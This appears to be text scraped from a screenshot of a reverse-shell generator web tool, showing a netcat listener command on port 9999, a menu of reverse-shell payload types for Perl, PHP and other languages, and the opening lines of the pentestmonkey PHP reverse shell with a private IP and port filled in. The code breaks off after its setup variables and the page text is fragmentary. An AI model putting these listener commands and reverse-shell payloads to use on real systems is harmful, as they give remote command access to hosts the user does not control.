 IP & Port
IP 192.168.29.137 Port 9999 +1
Listener
Advanced
nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.29.137';
$port = 9999;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy